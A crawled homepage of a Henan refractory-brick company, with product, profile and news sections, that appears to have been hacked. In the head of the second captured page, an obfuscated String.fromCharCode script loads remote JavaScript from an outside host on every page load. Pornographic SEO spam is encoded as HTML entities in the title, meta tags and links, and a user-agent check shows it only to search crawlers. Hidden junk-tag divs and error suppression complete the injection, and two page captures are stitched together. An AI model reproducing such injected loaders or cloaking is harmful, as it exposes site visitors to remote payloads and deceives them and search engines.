  <div   id="dyoumkgf7h"   class="bottom">
    <div   id="dyoumkgf7h"   class="foot_con wow slideInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <dl>
        <dt>河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司</dt>
        <dd><i class="iconfont icon-lianxi"></i>電話：0371-63269678</dd>
        <dd><i class="iconfont icon-htmal5icon05"></i>郵箱：rtjc@ryjt.com honor@ryjt.com</dd>
        <dd><i class="iconfont icon-dingwei"></i>地址：河南省鄭州市新密市超化鎮(zhèn)新區(qū)大道22號(hào)</dd>
      </dl>
    </div>
    <div   id="dyoumkgf7h"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.4s">
      <dl>
          
        <dt>關(guān)于我們</dt>
           
          
        <dd><a href="/about/">企業(yè)簡(jiǎn)介</a></dd>
           
        <dd><a href="/leader/">領(lǐng)導(dǎo)致詞</a></dd>
           
        <dd><a href="/history/">企業(yè)文化</a></dd>
           
        <dd><a href="/xiashuqiye/">下屬企業(yè)</a></dd>
           
        <dd><a href="/kehu/">合作客戶</a></dd>
           
        <dd><a href="/zhaoping/">人員招聘</a></dd>
           
      </dl>
    </div>
    <div   id="dyoumkgf7h"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.5s">
      <dl>
          
        <dt>產(chǎn)品展示</dt>
          
          
        <dd><a href="/products_15/">新品推薦</a></dd>
           
        <dd><a href="/products_16/">玻璃行業(yè)</a></dd>
           
        <dd><a href="/products_17/">水泥行業(yè)</a></dd>
           
        <dd><a href="/products_18/">有色行業(yè)</a></dd>
           
        <dd><a href="/products_19/">其他行業(yè)</a></dd>
           
      </dl>
    </div>
    <div   id="dyoumkgf7h"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.6s">
      <dl>
          
        <dt>新聞動(dòng)態(tài)</dt>
          
          
        <dd><a href="/company/">公司動(dòng)態(tài)</a></dd>
           
        <dd><a href="/industry/">行業(yè)資訊</a></dd>
           
      </dl>
    </div>
    <div   id="dyoumkgf7h"   class="wxewm"> <img src="/static/upload/image/20241128/1732759936469104.jpg" class="wow slideInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <p class="wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">掃描二維碼<br>
        關(guān)注微信公眾號(hào)</p>
    </div>
  </div>
</div>
<!--底部結(jié)束--> 
    <!--版權(quán)信息開(kāi)始-->
<div   id="dyoumkgf7h"   class="copyright">版權(quán)所有：河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司                      <a  target="_blank">豫ICP備20020694號(hào)-1</a>                   <a  target="_blank">豫公網(wǎng)安備41018302000296號(hào)</a> </div>
<!--版權(quán)信息結(jié)束-->  
</div>
<script src="/template/rtjt/js/jquery.SuperSlide.2.1.2.js"></script> 
<script src="/template/rtjt/js/common.js"></script> 
<script type="text/javascript">
        /*Banner*/
        jQuery(".focusBanner").slide({
            titCell: ".hd ul",
            mainCell: ".bd ul",
            effect: "topLoop",
            vis: "auto",
            autoPlay: true,
            autoPage: true,
            trigger: "click",
            interTime: 5000
        });
    </script> 
<script type="text/javascript">
ruocynumber=function (){
	var arr = [];
	$('#ruocyNumber li').each(function(i, dom) {
		var iDom = $(dom).find('i'),
			decimals = 0,
			sum = iDom.data('sum');
		arr.push(new CountUp(iDom.attr('id'), 0, sum, decimals, 4, {
			useEasing: true,
			separator: ''
		}));
		arr[i].start();
	});
}();			
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.lennoda.com/" title="&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="4d5rx" class="pl_css_ganrao" style="display: none;"><video id="4d5rx"></video><legend id="4d5rx"><output id="4d5rx"><strong id="4d5rx"></strong></output></legend><strong id="4d5rx"></strong><sub id="4d5rx"></sub><u id="4d5rx"><thead id="4d5rx"></thead></u><td id="4d5rx"></td><sup id="4d5rx"></sup><tt id="4d5rx"></tt><table id="4d5rx"><thead id="4d5rx"><ruby id="4d5rx"></ruby></thead></table><button id="4d5rx"></button><td id="4d5rx"></td><track id="4d5rx"><tbody id="4d5rx"></tbody></track><abbr id="4d5rx"><strong id="4d5rx"><pre id="4d5rx"><label id="4d5rx"></label></pre></strong></abbr><video id="4d5rx"><acronym id="4d5rx"><b id="4d5rx"><legend id="4d5rx"></legend></b></acronym></video><fieldset id="4d5rx"><acronym id="4d5rx"><menu id="4d5rx"><samp id="4d5rx"></samp></menu></acronym></fieldset><acronym id="4d5rx"></acronym><dfn id="4d5rx"><strike id="4d5rx"><abbr id="4d5rx"><strike id="4d5rx"></strike></abbr></strike></dfn><address id="4d5rx"></address><dd id="4d5rx"><video id="4d5rx"><ol id="4d5rx"></ol></video></dd><p id="4d5rx"><tr id="4d5rx"></tr></p><form id="4d5rx"></form><pre id="4d5rx"></pre><var id="4d5rx"><center id="4d5rx"><strong id="4d5rx"></strong></center></var><wbr id="4d5rx"><form id="4d5rx"><legend id="4d5rx"><track id="4d5rx"></track></legend></form></wbr><legend id="4d5rx"><pre id="4d5rx"></pre></legend><del id="4d5rx"><cite id="4d5rx"></cite></del><video id="4d5rx"><object id="4d5rx"><b id="4d5rx"></b></object></video><delect id="4d5rx"><strong id="4d5rx"><rt id="4d5rx"><form id="4d5rx"></form></rt></strong></delect><s id="4d5rx"><menuitem id="4d5rx"><strong id="4d5rx"></strong></menuitem></s><xmp id="4d5rx"></xmp><form id="4d5rx"><nav id="4d5rx"><thead id="4d5rx"><video id="4d5rx"></video></thead></nav></form><source id="4d5rx"></source><strong id="4d5rx"></strong><nav id="4d5rx"><blockquote id="4d5rx"><tbody id="4d5rx"></tbody></blockquote></nav><dfn id="4d5rx"><small id="4d5rx"></small></dfn><sup id="4d5rx"></sup><strike id="4d5rx"></strike><sup id="4d5rx"><blockquote id="4d5rx"></blockquote></sup><center id="4d5rx"><rp id="4d5rx"></rp></center><tbody id="4d5rx"></tbody><pre id="4d5rx"><del id="4d5rx"></del></pre><menuitem id="4d5rx"></menuitem><sup id="4d5rx"></sup><strong id="4d5rx"><pre id="4d5rx"></pre></strong><center id="4d5rx"><strong id="4d5rx"></strong></center><delect id="4d5rx"><th id="4d5rx"><span id="4d5rx"><dfn id="4d5rx"></dfn></span></th></delect><wbr id="4d5rx"></wbr><mark id="4d5rx"><dfn id="4d5rx"></dfn></mark><center id="4d5rx"><optgroup id="4d5rx"><blockquote id="4d5rx"></blockquote></optgroup></center><noscript id="4d5rx"><dl id="4d5rx"><noframes id="4d5rx"></noframes></dl></noscript></div>
</html>


--- FILE ---
content_type: text/html
request_url: http://m.lennoda.com/Spider/?url=/
body_size: 9243
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#23569;&#22919;&#97;&#8564;&#20813;&#36153;&#20037;&#20037;</title>
<meta name="keywords" content="&#26368;&#26032;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#118;&#27745;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20869;&#23556;&#44;&#56;&#48;&#57;&#48;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#26080;&#30721;&#20013;&#25991;&#23383;&#44;&#57;&#49;&#97;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">
<meta name="description" content="河南榮耀產(chǎn)業(yè)(集團(tuán))有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、市場(chǎng)有著多年的經(jīng)驗(yàn)和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司產(chǎn)能力6萬(wàn)余噸。">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link href="/template/rtjt/css/ruocy.css?v=20231004144554" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/font/iconfont.css" rel="stylesheet" type="text/css" />
<script src="/template/rtjt/js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="/template/rtjt/js/wow.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://m.lennoda.com/">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a></h1><div id="ovd4o" class="pl_css_ganrao" style="display: none;"><bdo id="ovd4o"></bdo><pre id="ovd4o"></pre><li id="ovd4o"><noframes id="ovd4o"><rp id="ovd4o"><del id="ovd4o"></del></rp></noframes></li><sub id="ovd4o"><meter id="ovd4o"><center id="ovd4o"></center></meter></sub><progress id="ovd4o"></progress><strike id="ovd4o"><pre id="ovd4o"></pre></strike><tr id="ovd4o"></tr><b id="ovd4o"><legend id="ovd4o"><dfn id="ovd4o"></dfn></legend></b><tfoot id="ovd4o"></tfoot><xmp id="ovd4o"></xmp><p id="ovd4o"></p><dd id="ovd4o"></dd><noframes id="ovd4o"></noframes><rt id="ovd4o"><del id="ovd4o"><cite id="ovd4o"><center id="ovd4o"></center></cite></del></rt><thead id="ovd4o"><acronym id="ovd4o"><ol id="ovd4o"><samp id="ovd4o"></samp></ol></acronym></thead><ins id="ovd4o"></ins><dfn id="ovd4o"></dfn><center id="ovd4o"><optgroup id="ovd4o"><blockquote id="ovd4o"><video id="ovd4o"></video></blockquote></optgroup></center><strong id="ovd4o"></strong><bdo id="ovd4o"><tr id="ovd4o"></tr></bdo><meter id="ovd4o"><center id="ovd4o"></center></meter><sup id="ovd4o"><option id="ovd4o"><i id="ovd4o"><ul id="ovd4o"></ul></i></option></sup><u id="ovd4o"></u><i id="ovd4o"><menuitem id="ovd4o"><fieldset id="ovd4o"><address id="ovd4o"></address></fieldset></menuitem></i><dfn id="ovd4o"></dfn><pre id="ovd4o"><label id="ovd4o"><delect id="ovd4o"></delect></label></pre><b id="ovd4o"><small id="ovd4o"></small></b><small id="ovd4o"></small><dfn id="ovd4o"></dfn><kbd id="ovd4o"></kbd><track id="ovd4o"></track><p id="ovd4o"><pre id="ovd4o"><optgroup id="ovd4o"></optgroup></pre></p><menu id="ovd4o"><em id="ovd4o"><small id="ovd4o"></small></em></menu><thead id="ovd4o"><object id="ovd4o"><meter id="ovd4o"><code id="ovd4o"></code></meter></object></thead><menuitem id="ovd4o"><abbr id="ovd4o"></abbr></menuitem><optgroup id="ovd4o"><strike id="ovd4o"></strike></optgroup><wbr id="ovd4o"><abbr id="ovd4o"><dl id="ovd4o"></dl></abbr></wbr><menuitem id="ovd4o"><abbr id="ovd4o"></abbr></menuitem><progress id="ovd4o"></progress><option id="ovd4o"></option><label id="ovd4o"></label><dl id="ovd4o"></dl><dfn id="ovd4o"><strike id="ovd4o"></strike></dfn><tfoot id="ovd4o"><em id="ovd4o"><rt id="ovd4o"><mark id="ovd4o"></mark></rt></em></tfoot><strong id="ovd4o"></strong><table id="ovd4o"><sub id="ovd4o"></sub></table><li id="ovd4o"><label id="ovd4o"><button id="ovd4o"><style id="ovd4o"></style></button></label></li><address id="ovd4o"><menu id="ovd4o"><xmp id="ovd4o"><small id="ovd4o"></small></xmp></menu></address><mark id="ovd4o"><cite id="ovd4o"></cite></mark><input id="ovd4o"></input></div>
<div   id="x55hd1j5hvb"   class="maincontent">
<!--頭部開(kāi)始-->
<div   id="x55hd1j5hvb"   class="header wow fadeInDown" data-wow-duration="1.0s" data-wow-delay="0.3s" id="header">
  <div   id="x55hd1j5hvb"   class="header_Ruocy">
    <div   id="x55hd1j5hvb"   class="header_top"> <a class="logo" href="http://m.lennoda.com" title="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">榮耀瑞泰</a>
      <ul class="nav">
        <li><a href="/" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a></li>
           
           
        <li><a href="/about/" title="關(guān)于我們">關(guān)于我們</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">關(guān)于我們</div>
              <ul class="menu_list">
                  
                <li> <a href="/about/" title="企業(yè)簡(jiǎn)介">企業(yè)簡(jiǎn)介</a> </li>

                  
                <li> <a href="/leader/" title="領(lǐng)導(dǎo)致詞">領(lǐng)導(dǎo)致詞</a> </li>

                  
                <li> <a href="/history/" title="企業(yè)文化">企業(yè)文化</a> </li>

                  
                <li> <a href="/xiashuqiye/" title="下屬企業(yè)">下屬企業(yè)</a> </li>

                  
                <li> <a href="/kehu/" title="合作客戶">合作客戶</a> </li>

                  
                <li> <a href="/zhaoping/" title="人員招聘">人員招聘</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/product/" title="產(chǎn)品展示">產(chǎn)品展示</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">產(chǎn)品展示</div>
              <ul class="menu_list">
                  
                <li> <a href="/products_15/" title="新品推薦">新品推薦</a> </li>

                  
                <li> <a href="/products_16/" title="玻璃行業(yè)">玻璃行業(yè)</a> </li>

                  
                <li> <a href="/products_17/" title="水泥行業(yè)">水泥行業(yè)</a> </li>

                  
                <li> <a href="/products_18/" title="有色行業(yè)">有色行業(yè)</a> </li>

                  
                <li> <a href="/products_19/" title="其他行業(yè)">其他行業(yè)</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/article/" title="新聞動(dòng)態(tài)">新聞動(dòng)態(tài)</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">新聞動(dòng)態(tài)</div>
              <ul class="menu_list">
                  
                <li> <a href="/company/" title="公司動(dòng)態(tài)">公司動(dòng)態(tài)</a> </li>

                  
                <li> <a href="/industry/" title="行業(yè)資訊">行業(yè)資訊</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/service/" title="服務(wù)體系">服務(wù)體系</a></li>
          
           
           
        <li><a href="/gbook/" title="在線留言">在線留言</a></li>
          
           
           
        <li><a href="/contact/" title="聯(lián)系我們">聯(lián)系我們</a></li>
          
           
      </ul>
        <a class="tel" href="tel:0371-63269678" title="咨詢(xún)電話">0371-63269678</a><a class="en"  target="_blank" title="英文版"><i class="iconfont icon-yingwen"></i></a>
    </div>
  </div>
</div>
<!--頭部結(jié)束--> 
    <!--Banner開(kāi)始-->
<div   id="x55hd1j5hvb"   class="i_banner">
  <div   id="x55hd1j5hvb"   class="focusBanner">
    <div   id="x55hd1j5hvb"   class="bd">
      <ul>
          
        <li style="background:url(/static/upload/image/20210220/1613799078224075.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200930/1601439033400979.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20250312/1741745205208709.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200729/1595997644477935.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
             
      </ul>
    </div>
    <div   id="x55hd1j5hvb"   class="hd">
      <ul>
        <li id="x55hd1j5hvb"    class="on">1</li>
        <li id="x55hd1j5hvb"    class="">2</li>
        <li id="x55hd1j5hvb"    class="">3</li>
      </ul>
    </div>
  </div>
</div>
<!--Banner結(jié)束--> 
    <!--產(chǎn)品展示開(kāi)始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">產(chǎn)品展示</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">顧客滿意是我們永恒的追求</div>

<div   id="x55hd1j5hvb"   class="product">
  <ul>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <img src="/static/upload/image/20250217/1739781785975796.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <span>?鎂鐵復(fù)合尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <img src="/static/upload/image/20250217/1739782685410092.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <span>鎂鋁尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_16/61.html" title="電熔鎂磚"> <img src="/static/upload/image/20250217/1739781486647902.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_16/61.html" title="電熔鎂磚"> <span>電熔鎂磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781590917763.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <span>直接結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781654360617.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <span>電熔再結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/58.html" title="鉻剛玉磚"> <img src="/static/upload/image/20250217/1739781716613281.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/58.html" title="鉻剛玉磚"> <span>鉻剛玉磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/55.html" title="硅莫磚"> <img src="/static/upload/image/20250217/1739782729874333.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/55.html" title="硅莫磚"> <span>硅莫磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <img src="/static/upload/image/20250217/1739782768237571.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <span>抗剝落高鋁磚</span> </a> </p>
        </div>
      </div>
    </li>
       
  </ul>
</div>
<!--產(chǎn)品展示結(jié)束--> 
    <!--企業(yè)簡(jiǎn)介開(kāi)始-->
<div   id="x55hd1j5hvb"   class="aboutus"> 
  <div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">企業(yè)簡(jiǎn)介</div>
  <div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">推動(dòng)社會(huì)進(jìn)步　拓展未來(lái)空間</div>
  
  <div   id="x55hd1j5hvb"   class="about">
      
    <div   id="x55hd1j5hvb"   class="about_tu wow bounceInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s"><img src="/static/upload/image/20250220/1740018107818882.jpg" channelindex="企業(yè)簡(jiǎn)介" type="imageUrl" /> </div>
    <div   id="x55hd1j5hvb"   class="about_wz">
      <div   id="x55hd1j5hvb"   class="about_info wow bounceInRight" data-wow-duration="1.2s" data-wow-delay="0.3s">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、開(kāi)發(fā)、生產(chǎn)、銷(xiāo)售、服務(wù)與技術(shù)咨詢(xún)一體化的高科技型股份制企業(yè)，專(zhuān)門(mén)為耐火材料應(yīng)用領(lǐng)域提供產(chǎn)品及應(yīng)用技術(shù)解決方案和熱工窯爐砌筑工程施工服務(wù)，在中國(guó)耐火材料市場(chǎng)有著多年的經(jīng)驗(yàn)和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司下轄不定型、鎂質(zhì)、碳質(zhì)、高鋁質(zhì)、粘土質(zhì)、硅質(zhì)等耐火材料生產(chǎn)工廠及熱工窯爐筑爐安裝工程處、文化作坊設(shè)計(jì)中心六個(gè)分支機(jī)構(gòu)，并在國(guó)內(nèi)設(shè)立了8個(gè)區(qū)域商務(wù)處，年生產(chǎn)能力6萬(wàn)余噸。&nbsp; &nbsp; &nbsp;公司以“規(guī)模集團(tuán)化、經(jīng)營(yíng)市場(chǎng)化、服務(wù)縱深化、生產(chǎn)自動(dòng)化、管理科學(xué)化、人才專(zhuān)業(yè)化”為發(fā)展思路。
      </div>
      <a class="about_more wow bounceInUp"  data-wow-duration="1.2s" data-wow-delay="0.3s" href="/about/">了解詳情 <i class="fa fa-angle-right"></i></a> </div>
    <div   id="x55hd1j5hvb"   class="clear"></div>
       
  </div>
</div>
<!--企業(yè)簡(jiǎn)介結(jié)束--> 
    <!--新聞中心開(kāi)始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">新聞動(dòng)態(tài)</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">了解最新公司動(dòng)態(tài)及行業(yè)資訊</div>

<div   id="x55hd1j5hvb"   class="news_list">
  <ul>
      
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/79.html"><img src="/static/upload/image/20250324/1742795500609801.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/79.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn)報(bào)第6期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司 二〇二五年三月二十四日青海湘和有色金屬有限責(zé)任公司專(zhuān)家團(tuán)隊(duì)到訪交流。2025年2月18日，青海湘和有色金屬有限責(zé)任公司相關(guān)領(lǐng)導(dǎo)茍總率專(zhuān)家技術(shù)團(tuán)隊(duì)蒞臨我司，開(kāi)展深入交流活動(dòng)。在總裁助理劉志強(qiáng)的全程陪同下，考察團(tuán)前往凱而</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-03-24</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/78.html"><img src="/static/upload/image/20250317/1742193592897824.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/article/78.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)</a></div>
